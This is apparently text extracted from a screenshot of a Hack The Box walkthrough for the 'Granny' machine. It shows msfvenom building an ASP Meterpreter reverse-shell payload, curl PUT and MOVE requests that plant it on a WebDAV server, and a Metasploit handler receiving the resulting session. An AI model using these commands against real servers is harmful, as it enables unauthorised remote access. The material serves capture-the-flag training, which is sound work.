 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > set lhost tun0
lhost ⇒ 10.10.14.132
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.132:6666
Meterpreter Shell
[*] Sending stage (175174 bytes) to 10.129.90.199
[*] Meterpreter session 1 opened (10.10.14.132:6666 → 10.129.90.199:1034 ) at 2022-06-01 08:59:55 -0400
meterpreter >
┌──(kali㉿kali)-[~/HTB/machines/granny]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=6666 -f asp -o shell.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
1) Create the asp reverse shell
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of asp file: 38319 bytes
Saved as: shell.txt
┌──(kali㉿kali)-[~/HTB/machines/granny]
└─$ curl -X PUT --upload-file shell.txt http://10.129.90.199/shell.txt
2) Put the file onto the server as .txt
┌──(kali㉿kali)-[~/HTB/machines/granny]
└─$ curl -X MOVE --header 'Destination:http://10.129.90.199/shell.asp' 'http://10.129.90.199/shell.txt'
3) Move the file to
the correct .asp
extension
┌──(kali㉿kali)-[~/HTB/machines/granny]
└─$ curl http://10.129.90.199/shell.asp
4) Start the meterpreter listener and run the .asp file